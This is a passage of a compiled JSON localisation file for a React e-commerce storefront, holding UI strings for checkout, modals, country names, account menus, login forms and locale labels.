Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline 